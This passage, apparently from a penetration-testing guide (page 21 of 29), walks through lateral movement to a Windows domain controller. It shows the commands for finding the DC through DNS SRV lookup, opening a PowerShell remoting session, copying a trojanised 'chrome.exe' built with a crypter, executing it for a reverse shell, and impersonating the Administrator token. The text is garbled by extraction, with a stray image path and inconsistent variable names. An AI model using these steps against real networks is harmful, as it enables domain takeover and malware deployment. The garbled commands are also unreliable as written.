 controller. We type in meterpreter ‘shell’ to convert to ‘shell’ on
the windows
<C:\Windows\system32>nslookup>
<set type=all
< _ldap._tcp.dc._msdcs.sandbox.local
This will result in the hostname of the domain controller
Establishing new session
<dsesh = New-PSSession -Computer SANDBOXDC>
<Invoke-Command -Session $dcsesh -ScriptBlock
{ipconfig}>
Then we transfer a malicious executable created with #shelter
to the domain controller
Copy-Item "C:\Users\Public\chrome.exe" -Destination
"C:\Users\Public\" -ToSession $dcsesh
In the above case, the malicious file was binded to
chrome.exe
Then we execute it
Invoke-Command -Session $dcsesh -ScriptBlock
{C:\Users\Public\chrome.exe}
And we will receive the reverse connection in our listener.
<impersonate_token pentesting.local\\Administrator>
Pagina 21 / 29